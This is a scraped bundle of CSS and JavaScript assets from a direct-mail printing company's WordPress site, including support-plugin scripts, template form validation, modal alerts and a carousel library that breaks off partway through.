form{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap}.inline_form_wrapper.gform_wrapper .validation_error{display:none}.inline_form_wrapper.gform_wrapper .gform_body{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:1px;padding-right:5px}.inline_form_wrapper.gform_wrapper .gform_body ul.gform_fields{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.inline_form_wrapper.gform_wrapper .gform_body ul.gform_fields li.gfield{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:1px;margin:0}.inline_form_wrapper.gform_wrapper .gform_footer{clear:none;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;min-width:1px;width:auto}}.hr-narrow .fl-separator{background-color:#ffc523;border:none !important;height:1px;width:45px;margin:0 auto;text-align:center}.alt-row .hr-narrow .fl-separator,.alt-col .hr-narrow .fl-separator{background-color:white}.hr-narrow.left .fl-separator{margin:0}.hr-narrow.right .fl-separator{margin:0;float:right}.uabb-flip-box .uabb-imgicon-wrap{display:none}#fpd-start-customizing-button{padding:6px 12px}#fpd-start-customizing-button:hover{text-decoration:none}#affwp-affiliate-dashboard-tabs a{background:#eee;border-radius:4px;color:#888;padding:6px 12px}#affwp-affiliate-dashboard-tabs a:hover{background:#e1e1e1}#affwp-affiliate-dashboard-tabs .active a{background:#ffc523;color:white}.subscription_details .button.cancel{display:none !important}.ginput_preview strong::before{content:'\f00c';color:green;font-family:FontAwesome;margin-right:5px}.gform_delete{float:right}:root{--ck-z-default:100 !important;--ck-z-modal:calc(var(--ck-z-default) + 999)}body.single-product .fl-sidebar{display:none}body.single-product .fl-content{width:100%;padding-right:15px;border-right:none}body.single-product .fl-content-right{border-left:0px !important;padding:0 !important}body.postid-6454 .cart .pieces,body.postid-6385 .cart .pieces{display:none}.product-table th{font-size:12px !important;text-align:center;background:#525662;padding:15px;color:white;font-size:18px;text-transform:uppercase}.product-table td{text-align:center !important}.woocommerce .quantity .qty{text-align:left;width:200px !important}img.gform_delete::before{content:"X" !important}

--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/loader-success-error.css
body_size: 678
content:
.ylhq-loader-general,
.ylhq-loader-general:before,
.ylhq-loader-general:after {
    border-radius: 50%;
}
.ylhq-loader-general {
    color: #b0b0b0;
    font-size: 11px;
    text-indent: -99999em;
    margin: 55px auto;
    position: relative;
    width: 10em;
    height: 10em;
    box-shadow: inset 0 0 0 1em;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
}
.ylhq-loader-general:before,
.ylhq-loader-general:after {
    position: absolute;
    content: '';
}
.ylhq-loader-general:before {
    width: 5.2em;
    height: 10.2em;
    background: #ffffff;
    border-radius: 10.2em 0 0 10.2em;
    top: -0.1em;
    left: -0.1em;
    -webkit-transform-origin: 5.1em 5.1em;
    transform-origin: 5.1em 5.1em;
    -webkit-animation: ylhq_load2 2s infinite ease 1.5s;
    animation: ylhq_load2 2s infinite ease 1.5s;
}
.ylhq-loader-general:after {
    width: 5.2em;
    height: 10.2em;
    background: #ffffff;
    border-radius: 0 10.2em 10.2em 0;
    top: -0.1em;
    left: 4.9em;
    -webkit-transform-origin: 0.1em 5.1em;
    transform-origin: 0.1em 5.1em;
    -webkit-animation: ylhq_load2 2s infinite ease;
    animation: ylhq_load2 2s infinite ease;
}

@-webkit-keyframes ylhq_load2 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes ylhq_load2 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

/**
* Extracted from: SweetAlert
* Modified by: Istiak Tridip
*/
.ylhq-success-checkmark-general {
    margin: 55px auto;
    width: 6em;
    height: 6em;
}
.ylhq-success-checkmark-general .ylhq-check-icon {
    width: 80px;
    height: 80px;
    position: relative;
    border-radius: 50%;
    box-sizing: content-box;
    border: 4px solid #4CAF50;
}
.ylhq-success-checkmark-general .ylhq-check-icon::before {
    top: 3px;
    left: -2px;
    width: 30px;
    transform-origin: 100% 50%;
    border-radius: 100px 0 0 100px;
}
.ylhq-success-checkmark-general .ylhq-check-icon::after {
    top: 0;
    left: 30px;
    width: 60px;
    transform-origin: 0 50%;
    border-radius: 0 100px 100px 0;
    animation: ylhq-rotate-circle 4.25s ease-in;
}
.ylhq-success-checkmark-general .ylhq-check-icon::before,
.ylhq-success-checkmark-general .ylhq-check-icon::after {
    content: "";
    height: 100px;
    position: absolute;
    background: #FFFFFF;
    transform: rotate(-45deg);
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-line {
    height: 5px;
    background-color: #4CAF50;
    display: block;
    border-radius: 2px;
    position: absolute;
    z-index: 10;
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-line.ylhq-line-tip {
    top: 46px;
    left: 14px;
    width: 25px;
    transform: rotate(45deg);
    animation: ylhq-icon-line-tip 0.75s;
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-line.ylhq-line-long {
    top: 38px;
    right: 8px;
    width: 47px;
    transform: rotate(-45deg);
    animation: ylhq-icon-line-long 0.75s;
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-circle {
    top: -4px;
    left: -4px;
    z-index: 10;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    position: absolute;
    box-sizing: content-box;
    border: 4px solid rgba(76, 175, 80, 0.5);
}
.ylhq-success-checkmark-general .ylhq-check-icon .ylhq-icon-fix {
    top: 8px;
    width: 5px;
    left: 26px;
    z-index: 1;
    height: 85px;
    position: absolute;
    transform: rotate(-45deg);
    background-color: #FFFFFF;
}


.ylhq-error-banmark-general {
    margin: 55px auto;
    width: 6em;
    height: 6em;
}
.ylhq-error-banmark-general .ylhq-ban-icon {
    width: 80px;
    height: 80px;
    position: relative;
    border-radius: 50%;
    box-sizing: content-box;
    border: 4px solid #af4c4c;
}
.ylhq-error-banmark-general .ylhq-ban-icon::before {
    top: 3px;
    left: -2px;
    width: 30px;
    transform-origin: 100% 50%;
    border-radius: 100px 0 0 100px;
}
.ylhq-error-banmark-general .ylhq-ban-icon::after {
    top: 0;
    left: 30px;
    width: 60px;
    transform-origin: 0 50%;
    border-radius: 0 100px 100px 0;
    animation: ylhq-rotate-circle 4.25s ease-in;
}
.ylhq-error-banmark .ylhq-ban-icon::before, 
.ylhq-error-banmark-general .ylhq-ban-icon::after {
    content: "";
    height: 100px;
    position: absolute;
    background: rgba(255, 255, 255, 0);
    transform: rotate(-45deg);
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-line {
    height: 5px;
    background-color: #af4c4c;
    display: block;
    border-radius: 2px;
    position: absolute;
    z-index: 10;
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-line.ylhq-line-long-invert {
    top: 39px;
    left: 8px;
    width: 60px;
    transform: rotate(45deg);
    animation: ylhq-icon-line-long 0.75s;
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-line.ylhq-line-long {
    top: 39px;
    left: 8px;
    width: 60px;
    transform: rotate(-45deg);
    animation: ylhq-icon-line-long 0.85s;
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-circle {
    top: -4px;
    left: -4px;
    z-index: 10;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    position: absolute;
    box-sizing: content-box;
    border: 4px solid rgba(175, 76, 76, 0.5);
}
.ylhq-error-banmark-general .ylhq-ban-icon .ylhq-icon-fix {
    top: 8px;
    width: 5px;
    left: 26px;
    z-index: 1;
    height: 85px;
    position: absolute;
    transform: rotate(-45deg);
    background-color: rgba(255, 255, 255, 0);
}

@keyframes ylhq-rotate-circle {
    0% {
        transform: rotate(-45deg);
    }
    5% {
        transform: rotate(-45deg);
    }
    12% {
        transform: rotate(-405deg);
    }
    100% {
        transform: rotate(-405deg);
    }
}
@keyframes ylhq-icon-line-tip {
    0% {
        width: 0;
        left: 1px;
        top: 19px;
    }
    54% {
        width: 0;
        left: 1px;
        top: 19px;
    }
    70% {
        width: 50px;
        left: -8px;
        top: 37px;
    }
    84% {
        width: 17px;
        left: 21px;
        top: 48px;
    }
    100% {
        width: 25px;
        left: 14px;
        top: 45px;
    }
}
@keyframes ylhq-icon-line-long {
    0% {
        width: 0;
        right: 46px;
        top: 54px;
    }
    65% {
        width: 0;
        right: 46px;
        top: 54px;
    }
    84% {
        width: 55px;
        right: 0px;
        top: 35px;
    }
    100% {
        width: 47px;
        right: 8px;
        top: 38px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/css/purejscarousel.css?v=1.0
body_size: 21
content:
.pure-js-carousel {
  overflow: hidden;
}

.pure-js-carousel-list:before,
.pure-js-carousel-list:after {
  content: "";
  display: table;
}

.pure-js-carousel-list:after {
  clear: both;
}

.pure-js-carousel-slide {
  float: left;
}
.purejscarousel {
  overflow: hidden;
}

.purejscarousel-slides-container:before,
.purejscarousel-slides-container:after {
  content: "";
  display: table;
}

.purejscarousel-slides-container:after {
  clear: both;
}

.purejscarousel-slide {
  float: left;
}

.purejscarousel-btn {
  background: transparent;
  border: 0;
  box-shadow: none;
  outline: none;
  cursor: pointer;
  height: 20px;
  margin-top: -25px;
  position: absolute;
  top: 50%;
  width: 20px;
}

.purejscarousel-btn-next {
  border-bottom: 8px solid #aaa;
  border-right: 8px solid #aaa;
  right: 5px;
  -moz-transform: rotate(315deg);
  -webkit-transform: rotate(315deg);
  transform: rotate(315deg);
}

.purejscarousel-btn-prev {
  border-bottom: 8px solid #aaa;
  border-left: 8px solid #aaa;
  left: 5px;
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.purejscarousel-dots-container {
  float: left;
  margin-top: 15px;
  text-align: center;
  width: 100%;
}

.purejscarousel-dot {
  background: #aaa;
  border: 0;
  border-radius: 50%;
  box-shadow: none;
  cursor: pointer;
  height: 15px;
  outline: none;
  margin: 0 5px;
  width: 15px;
}

.active.purejscarousel-dot {
  cursor: default;
  opacity: .5;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-satisfaction-survey/assets/js/public.js?ver=2.0.1
body_size: 218
content:
/*
 *
 * @package   Awesome Support: Satisfaction Survey
 * @author    Robert W. Kramer III for Awesome Support <support@getawesomesupport.com>
 * @license   GPL-2.0+
 * @link      https://getawesomesupport.com
 * @copyright 2016. Awesome Support
 *
 */

jQuery(document).ready(function ($) {
    $("input[name='wpasss_rating']").trigger('change');
});


jQuery('form#wpas_submit_survey').on('submit', function (e) {

    if (jQuery('#wpasss_rating:checked').length == 0) {
        alert("Please rate our performance on this ticket before submitting this survey.");
        return false;
    }

    // If unsatisfied reasons dropdown is displayed force user to choose
    if (jQuery('.wpas_unsatisfied_reasons').css('display') != 'none') {
        if (jQuery('#wpas_unsatisfied_reasons').val() == '') {
            alert("Please select the main reason you are unsatisfied.");
            return false;
        }
    }

    return true;

});


/* Hide/show Unsatisfied Reasons dropdown based on rating threshold. */
jQuery("input[name='wpasss_rating']").change(function () {

    var $threshold = jQuery('input[name="wpasss_rating"]').data('threshold');
    var $value = jQuery('input[name="wpasss_rating"]:checked').val();

    if ($value <= $threshold) {
        jQuery('.wpas_unsatisfied_reasons').css('display', 'block');
    }
    else {
        jQuery('#wpas_unsatisfied_reasons').val('').prop('selected', true);
        jQuery('.wpas_unsatisfied_reasons').css('display', 'none');
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/make_template_global.js
body_size: 1253
content:
const makeTemplateGlobal =document.querySelector('.make_template_global');

if(makeTemplateGlobal) {
  makeTemplateGlobal.addEventListener("click", (event) => {
    event.preventDefault();
    let check_values = check_completed_form();

    if(check_values['success'] ==true ){
      try {
        const form = document.querySelector(".postid-163075 .variations_form.cart");
        const formData = new FormData(form);
        const yellowhqInfo = formData.get("yellowhq-info");

        if (yellowhqInfo) {
          var latestImageURL = extractLatestImageURL(yellowhqInfo);
        }else{
          var  latestImageURL="";
        }
        addTemplateGlobal(latestImageURL);
      } catch (error) {
        console.error("Error:", error);
        alertb('Error: Unable to add template as global');
      }
    }
  }, false);  
}



function extractLatestImageURL(yellowhqInfo) {
    const parser = new DOMParser();
    const doc = parser.parseFromString(yellowhqInfo, "text/html");
    const links = doc.querySelectorAll("a[download]");
    if (links.length > 0) {
        return links[links.length - 1].getAttribute("href");
    }
    return null;
}



const check_completed_form = ()=>{
       
    let select_product = document.getElementById('products');
    let select_template = document.getElementById('templates');
    let select_fontColor  = document.getElementById('font-color');
    let select_font  = document.getElementById('font-selection');
    let select_paperColor  = document.getElementById('paper-color');
    let select_postage  = document.getElementById('postage');
    let select_envelope  = document.getElementById('envelope');
    let select_stickyNote  = document.getElementById('sticky_note');
    let select_secondPage  = document.getElementById('second_page');
    let select_background_style  = document.getElementById('tri_fold_background_style'); 
    let input_orderName  = document.querySelector('.fede_custom_option3');
    let input_orderNotes  = document.querySelector('.fede_custom_option2_deprecated');

    select_product.classList.remove("fede_validation_redclass");
    select_template.classList.remove("fede_validation_redclass");
    select_fontColor.classList.remove("fede_validation_redclass");
    select_font.classList.remove("fede_validation_redclass");
    select_paperColor.classList.remove("fede_validation_redclass");
    select_postage.classList.remove("fede_validation_redclass");
    select_envelope.classList.remove("fede_validation_redclass");
    select_stickyNote.classList.remove("fede_validation_redclass");
    select_secondPage.classList.remove("fede_validation_redclass");
    select_background_style.classList.remove("fede_validation_redclass");
    input_orderName.classList.remove("fede_validation_redclass");
    input_orderNotes.classList.remove("fede_validation_redclass");        
      
    let error_white = new Array() ;  
    
    if (select_product.value ==""){
      error_white.push( 'Product empty and not found');
      select_product.classList.add("fede_validation_redclass");   
    }
    if (select_template.value ==""){
      error_white.push( 'Template empty');
      select_template.classList.add("fede_validation_redclass");   
    }
    if (select_font.value ==""){
      error_white.push( 'Font selection empty');
      select_font.classList.add("fede_validation_redclass");   
    }
    if (select_fontColor.value ==""){
      error_white.push( 'Font Color empty');
      select_fontColor.classList.add("fede_validation_redclass");   
    }
    if (select_paperColor.value ==""){
      error_white.push( 'Paper Color empty');
      select_paperColor.classList.add("fede_validation_redclass");   
    }
    if (select_product.value =="Yellow Letter with Windowed Envelope" || select_product.value =="Letters and Unique/Invitation Envelopes" || select_product.value =="Full View Letter (Street View)" ){
      if (select_product.value == "Tri-Fold Letter"){
        if (select_background_style.value ==""){
          error_white.push( 'Background Style empty');
          select_background_style.classList.add("fede_validation_redclass"); 
        }  
      }
    } 
    if (input_orderNotes.value ==""){
      error_white.push( 'Order Notes empty'); 
      input_orderNotes.classList.add("fede_validation_redclass");
    } 
    if (input_orderName.value ==""){
      error_white.push( 'Order Name empty');
      input_orderName.classList.add("fede_validation_redclass");
    } 

    if(error_white.length == 0){
      let response_error = {
        'success' : true          
      } 
      return response_error ;
    }
    if(error_white.length > 0){
      let response_error = {
        'success' : false,
        'error' : error_white
      } 
      return response_error ;
    }
    
} 




function addTemplateGlobal(latestImageURL){
    let refnumber_id = templateGlobalData.fede_file_id1; 
    let userId = templateGlobalData.user_id;
    let try_proofgenerator = 0;
    let data_send = {
        "product": jQuery("#ylhq_control_products .btn-select").val(),
        "postage": "Standard",
        "templates": jQuery("#ylhq_control_templates .btn-select").val(),
        "font-selection": jQuery("#row_attribute_font-selection #font-selection").val(),
        "font-color": jQuery("#font-color").val(),
        "paper-color": jQuery("#paper-color").val(),
        "envelope": "White",
        "sticky_note": jQuery(".fede_custom_option2_deprecated").val(),
        "second_page": "No",
        "customDisgned": "No",
        "designer_id": userId,
        "name_template": jQuery(".fede_custom_option3").val(),
        "image_url" : latestImageURL, 
    };

    let formData = new FormData();
    formData.append("action", "add_template_global");
    formData.append("security", templateGlobalData.security); 
    formData.append("ref", refnumber_id);  
    formData.append("try", try_proofgenerator);

    formData.append("data", JSON.stringify(data_send)); 


    let xhr = new XMLHttpRequest();
    xhr.open("POST", ajax_object.ajax_url, true);

    xhr.onload = function () {
        if (xhr.status === 200) {
            let json = JSON.parse(xhr.responseText);
            if (json.success) {
                alertb(json.data.message);
            }
        } else {
            alertb('Error: Unable to add template as global');
        }
    };

    xhr.onerror = function () {
        console.error("Request failed");
        alertb('Error: Unable to add template as global');
    };

    xhr.send(formData);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-productivity/assets/js/functions.js?ver=6.3.2
body_size: 1678
content:
var grecaptcha_validated = false;
var grecaptcha_active    = false;
var grecaptcha_loaded    = false;



(function($) {
        
        // This will run once registration form submitted and captcha verified
        function onRegSubmit(code) {
                
                grecaptcha_validated = true;	
                jQuery('#wpas_form_registration .wpas-btn[type=submit]').prop('disabled', false ).trigger('click');

        }
        
        window.onRegSubmit = onRegSubmit;

        // Check if captcha is loaded
        function check_recaptcha_loaded() {
                if( 0 === $('.g-recaptcha #g-recaptcha-response').length ) {
                        setTimeout( check_recaptcha_loaded , 500 );
                } else {
                        $('.g-recaptcha iframe').get(0).onload = function() {
                                grecaptcha_loaded = true;
                                $('.g-recaptcha').trigger('loaded');
                        }
                }
        }

        // Fix some css once captcha loaded with error message
        function onCaptchaLoaded() {
                if($('.g-recaptcha .grecaptcha-user-facing-error').length > 0) {
                        $('.g-recaptcha .grecaptcha-user-facing-error').remove();
                        $('.g-recaptcha .grecaptcha-badge').css('width', '300px');
                        $('.g-recaptcha iframe').css('width', '306px');
                }
        }

        // Init captcha verification once registration form submitted
        function onRegFormSubmit(e) {
                if( !grecaptcha_validated ) {
                        e.preventDefault();
                        e.stopImmediatePropagation();
                        grecaptcha.execute();
                        return false;
                }

                return true;
        }
        
        
        /**
         * Check if element have a attribute
         * 
         * @param string name
         * @returns Boolean
         */
        $.fn.hasAttr = function(name) {  
                return this.attr(name) !== undefined;
        };
        
        $(function() {
                // Check if captcha is active
                grecaptcha_active = $('.g-recaptcha').length > 0 ? true : false
                
                // check if captcha is loaded
                if( grecaptcha_active ) {
                        check_recaptcha_loaded();
                        $('.g-recaptcha').on('loaded', onCaptchaLoaded );
                        $('#wpas_form_registration').on('submit', onRegFormSubmit );
                }
                
                
                /**
                 * Load add/edit email notification form once email card expanded
                 */
                $('body').delegate('.card', 'card_expanded', function( e ) {
                        var card = $(this);
                        
                        
                        var email = card.data( 'email' );
                        var user_notification = card.data( 'user_notification' );
                        var item_id = card.data( 'item_id' );

                        var template = wp.template( 'wpas-notification-add-item' );
                        
                        var type = item_id ? 'edit' : 'add';

                        var el = template( { 
                                item_id : item_id,
                                email : email, 
                                user_notification : user_notification, 
                                can_delete : card.data('can_delete'),
                                type : type
                        } );
                        

                        $(this).find('.card_expanded_inner').append( $(el) );
                });
                
                /**
                 * Clear add/edit email form once email card collapsed
                 */
                $('body').delegate('.card', 'card_collapsed', function( e ) {      
                        var card = $(this);
                        card.find('.card_expanded_inner').html('');
                });
                
                /**
                 * Save notification email from email card
                 */
                $('body').delegate( '.card_expanded_inner .buttons .button.btn-save', 'click', function() {
                
                        var data = new Array();
                        var btn = $(this);
                        var form = $(btn).closest('.card');
                        var sec = form.closest('.wpas_pf_ui_wrapper').data('section');


                        var loader = $('<div class="spinner"></div>');
                        loader.insertBefore( btn );
                        btn.prop('disabled', true );

                        form.find('input, select, textarea').each(function() {

                                if( ($(this).hasAttr('id') || $(this).hasAttr('data-name')) && !$(this).hasClass('ed_button') ) {

                                        if( ('checkbox' == $(this).attr('type') && $(this).prop('checked')) || $(this).attr('type') != 'checkbox' ) {
                                                var name = $(this).hasAttr('data-name') ? $(this).data('name') : $(this).attr('id');
                                                var value = $(this).val();
                                                data.push({ name: name, value : value });
                                        }
                                }
                        });

                        var form_action = form.find('.wpas_form_action').val();
                        data.push({name:'action', value : form_action});
                        data.push({name:'duid', value : $(this).closest('.wpas_pf_ui_wrapper').data('duid')});

                        $.post(ajaxurl, data, function (response) {


                                if( true == response.success ) {


                                        if( response.data.item ) {
                                                $('.wpas_pf_ui_wrapper .wpas_pf_main_msg').removeClass('error').addClass('updated').html('<p>'+response.data.msg+'</p>').show();
                                                
                                                var item = $(response.data.item);
                                                
                                                Window.close_card( $('.cards_add_new_email_notification .card') );
                                                
                                                $('#wpas_pf_'+sec+'_items .wpas_pf_ui_items').append(item);
                                                
                                                
                                        } else if( response.data.update_item ) {
                                                var item = $(response.data.update_item);

                                                $('.wpas_pf_ui_wrapper .wpas_pf_main_msg').removeClass('error').addClass('updated').html('<p>'+response.data.msg+'</p>').show();
                                                
                                                Window.close_card( btn.closest('.card') );
                                                
                                                $('#wpas_pf_'+sec+'_items .wpas_pf_ui_items .wpas_pf_ui_item[data-item_id='+response.data.item_id+']').replaceWith(item);
                                        }


                                        item.trigger( form_action + '_response', [sec, data, response] );

                                } else {
                                        form.find('.wpas_msg').addClass('error').removeClass('updated').html('<p>'+response.data.msg+'</p>');
                                }

                                loader.remove();
                                btn.prop('disabled', false);

                        });
                } );

                
                
                
                // Send delete email request to server
                $('body').delegate('.wpas_pf_ui_item .wpas_pf_ui_item_action.wpas_pf_ui_item_action_delete', 'click', function(e) {
                        e.preventDefault();
                        var section = $(this).closest('.wpas_pf_ui_wrapper').data('section');
                        var item = $(this).closest('.wpas_pf_ui_item');
                        var item_id = item.data('item_id');
                        var btn = $(this);
                        var msg = btn.data('confirm');

                        if(confirm(msg)) {
                                btn.hide();
                                var loader = $('<div class="spinner"></div>');
                                loader.css({visibility: 'visible'})
                                $(this).closest('li').append(loader);

                                var data = new Array();
                                var nonce = btn.closest('.wpas_pf_data_items').find('.delete-nonce');
                                var action = $(this).data('action');

                                data.push({name:'action', value : action });
                                data.push({name:'id', value : item_id});
                                data.push({name:$(nonce).data('name'), value : $(nonce).val()});
                                data.push({name:'duid', value : $(this).closest('.wpas_pf_ui_wrapper').data('duid')});

                                $.post(ajaxurl, data, function (response) {

                                        var msg = item.find('.wpas_pf_ui_item_msg');
                                        $(msg).find('.msg').html(response.data.msg);

                                        if( true == response.success ) {
                                                        item.trigger( action + '_response', [section, data, response] );
                                                        Window.close_card(item);
                                                        item.remove();
                                                        $('.wpas_pf_ui_wrapper .wpas_pf_main_msg').removeClass('error').addClass('updated').html('<p>'+response.data.msg+'</p>').show();
                                        } else {
                                                        msg.removeClass('updated').addClass('error').show();
                                                        loader.remove();
                                                        btn.show();
                                        }
                                });
                        }

                });
                
                
                
        });
	
	
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support/assets/admin/js/admin-popup.js?ver=6.2.2
body_size: 557
content:
( function($) {
        
        $( function() {
                
                
                function ajaxContentAdded() {
                        $('.mfp-wrap').prepend( $('.mfp-close').get(0) );
                        $(window).trigger( 'onPopupWindowLoaded', ['ajax', this.content] );
                }
                
                
                function destroy_editors( content ) {
                        if( !content ) {
                                return;
                        }
                        content.find('.wp-editor-wrap').each( function() {
                                var editor_id = $(this).attr('id').slice( 3, -5 );
                                if( tinyMCE.get( editor_id ) ) {
                                        tinyMCE.get( editor_id ).destroy();
                                }
                        });
                }
                
                function open() {
                        
                        $('.mfp-wrap').prepend( $('.mfp-close').get(0) );
                        
                        if( 'inline' === this.currItem.type ) {
                                $(window).trigger( 'onPopupWindowLoaded', [ 'inline', this.content ] );
                        }
                        
                }
                
                function close() {
                        destroy_editors( this.content );
                }
                
                Window.destroy_editors = destroy_editors;
                
                // Fix select2 with magnificPopup
                $.magnificPopup.instance._onFocusIn = function(e) {
                        // Do nothing if target element is select2 input
                        if( $(e.target).hasClass('select2-search__field') ) {
                          return true;
                        } 
                        // Else call parent method
                        $.magnificPopup.proto._onFocusIn.call(this,e);
                };
                
                /**
                 * Trigger once close button is pressed from poopup
                 */               
                $('body').on('click', '.wpas_win_close_btn', function() {
                        $.magnificPopup.close();
                });
                /**
                 * Trigger once open window button is pressed
                 */
                //$('body').delegate( '.mfp_window, .wpas_win_link ', 'click', function( e) {
                $('body').on( 'click', '.mfp_window, .wpas_win_link ', function( e) {
                        e.preventDefault();
                        
                        
                        var type = $(this).data('win_type') || 'inline';
                        var src = $(this).data('win_src') || $(this).attr('href');
                        
                        var mainClass = $(this).data('window_class');
                        
                        if( !( type && src ) ) {
                                return;
                        }
                                
                        var settings = {
                                items : { type : type, src : src },
                                closeOnBgClick : false,
                                callbacks: {
                                        parseAjax: function(mfpResponse) {
                                                mfpResponse.data = $(mfpResponse.data).removeClass('mfp-hide')
                                        },

                                        ajaxContentAdded: ajaxContentAdded,
                                        open: open,
                                        close : close
                                }
                        };

                        if( 'ajax' === type ) {

                                settings.items.src = ajaxurl;
                                
                                var ajax_data = $(this).data('ajax_params');

                                settings.ajax = {};
                                settings.ajax.settings = {
                                        method : 'POST',
                                        data : ajax_data
                                }
                        }
                        
                        settings.mainClass = mainClass;

                        $.magnificPopup.open( settings );

                        $('.mfp-content .wpas_mfp_window_wrapper .wpas_msg').hide();
                        
                });
        })
        
        
})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/fede_functions.js?ver=1.0.0
body_size: 451
content:


function alertb(bodyf, titlef = 'Alert', buttonf = 'Ok', functionf = 55) {
    var fede_add = '';
    if (functionf == 55) {
        fede_add = 'data-dismiss="modal" aria-label="Close"';
        functionf = '';
    } else {
        fede_add = 'data-dismiss="modal" aria-label="Close"';
    }

    document.querySelector("#fede_alerts1234sdfahg").innerHTML += '<div class="modal fade" style="z-index: 9999;" id="page_alert_fede" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title" id="exampleModalLabel">  ' + titlef + '  </h5> <button id=fede_closefdsafgas354"  onclick=" close_fede_8923417gdd();return false;" type="button" class="close" data-dismiss="modal" aria-label="Close" ><span aria-hidden="true">&times;</span></button></div><div class="modal-body" style="margin-bottom: 10px;"><p>  ' + bodyf + ' </p><br><div class="form-group"></div></div><div class="modal-footer"><button  onclick=" ' + functionf + 'close_fede_8923417gdd(true); return false;" ' + fede_add + ' type="button" class="btn btn-warning" ><i class="far fa-paper-plane"></i> ' + buttonf + '</button></div></div></div></div>';
    jQuery(document).ready(function ($) {
        $('#page_alert_fede').modal('show');
    });
}

function close_fede_8923417gdd(fede = false) {
    jQuery(document).ready(function ($) {

        if (fede == true)
            $('#fede_closefdsafgas354').click();


        document.querySelector("#fede_alerts1234sdfahg").innerHTML = "";

    });

}
function close_fede_453232gdd(id) {
    jQuery(document).ready(function ($) {

        $('#' + id).modal('hide');

    });
}

function fede_select2_to_php_serverr(selected_value, id_box, nonce) {
    jQuery(document).ready(function ($) {

        var data = {
            'action': 'my_action',
            'target': 'djehsgdusgbdfhd',
            'value': selected_value.value,
            'security': nonce,
            'fede_postid': id_box
        };


        jQuery.post(ajaxurl, data, function () {
            location.reload();
        });

    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/purejscarousel.js?v=1.0
body_size: 2492
content:
/*
 * PureJSCarousel
 * Author: Vadym Shymko
 * Author URI: https://vadymshymko.github.io
 */

(function() {
  'use strict';

  window.PureJSCarousel = function(settings) {
    this.carousel          = document.querySelector(settings.carousel);
    this.slides            = this.carousel.querySelectorAll(settings.slide);
    this.btnNext           = this.carousel.querySelector(settings.btnNext) || null;
    this.btnPrev           = this.carousel.querySelector(settings.btnPrev) || null;
    this.activeIndex       = settings.activeIndex || 0;
    this.oneByOne          = settings.oneByOne || false;
    this.speed             = settings.speed || 400;
    this.delay             = settings.delay || 0;
    this.effect            = settings.effect || 'linear';
    this.infinite          = settings.infinite || false;
    this.autoplay          = settings.autoplay || false;
    this.autoplayDelay     = settings.autoplayDelay || 400;
    this.autoplayDirection = settings.autoplayDirection || 'next';

    this.autoplayTimer     = null;
    this.minPos            = null;
    this.slidesToShow      = null;
    this.maxIndex          = null;
    this.isEnabled         = null;

    this.build();
  };

  PureJSCarousel.prototype.build = function() {
    var _                    = this,
        dotsLength,
        i,
        windowResizeTimeout,
        windowWidth          = window.innerWidth,
        windowHeight         = window.innerHeight;

    _.minPos       = (_.carousel.offsetWidth - (_.slides.length * _.slides[0].offsetWidth));
    _.slidesToShow = Math.round(_.carousel.offsetWidth / _.slides[0].offsetWidth);
    _.maxIndex     = 0;
    _.isEnabled    = 1;

    _.carousel.className += ' purejscarousel';

    //create slides container
    _.slidesContainer = document.createElement('div');
    _.carousel.insertBefore(_.slidesContainer, _.slides[0]);
    _.slidesContainer.className += ' purejscarousel-slides-container';
    if (_.infinite === true) {
      _.slidesContainer.style.marginLeft = - (_.slides[0].offsetWidth * _.slides.length) + 'px';
      _.slidesContainer.style.width = (_.slides[0].offsetWidth * _.slides.length * 3) + 'px';
    } else {
      _.slidesContainer.style.marginLeft = '0px';
      _.slidesContainer.style.width = (_.slides[0].offsetWidth * _.slides.length) + 'px';
    }

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
      _.slidesContainer.addEventListener('touchstart', function (event) {
        this.setAttribute('data-start-touch-x', event.targetTouches[0].pageX);
